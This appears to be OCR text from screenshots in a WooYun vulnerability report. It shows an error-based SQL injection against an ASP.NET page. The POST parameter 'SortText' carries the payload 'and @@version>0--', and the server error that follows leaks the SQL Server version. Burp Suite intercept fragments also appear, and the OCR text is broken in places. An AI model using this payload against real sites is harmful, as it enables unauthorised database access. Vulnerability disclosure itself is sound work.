 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP1) - 10.50.2500.0 (Intel X86) <br> Jun 17 2011 00:57:23 ...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
/InfoManage/zhiao/MyPage_wt.a
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://
InfoManage/zhiao/MyPage_wt.aspx
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUJNTc1MDg3MDgwD2QWAgIDD2QWBAIEDzwrABEBARAWABYAFgBkAg0PE
GRkFgFmZBgBBQlHcmlkVmlldzEPZ2RtN1oXmeNLXR8MB8tjUvkjg%2BZoBdjpzVw9tMZrEU4lvw
%3D%3D&__VIEWSTATEGENERATOR=B4DE4876&LeibieName=11&Zhuti=11&SearchData=%B2%E9+
%D1%AF&GoPage=&DropDownList1=10&SortText= and @@version>0--
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP1) - 10.50.2500.0 (Intel
X86)
Jun 17 2011 00:57:23
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services on Windows NT 5.2 <X86> (Build
3790: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP1) - 10.50.2500.0 (Intel X86)
Jun 17 2011 00:57:23
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (Hypervisor)
Intruder Repeater Sequencer Decoder
ets history Options
8
Intercept is on Action
ViewState
_wt.aspx HTTP/1.1
/xhtml+xml,application/xml;q=0.9,image/w
ww-form-urlencoded
/InfoManage/zhiao/MyPage_wt.aspx
e
.8
T=&__LASTFOCUS=&__VIEWSTATE=%2FwEPDwUJNT
tjUvkjg%2BZoBdjpzVw9tMZrEU4lvw%3D%3D&__V
=10&SortText=order+by+A.id+desc&Leibie=
www.wooyun.org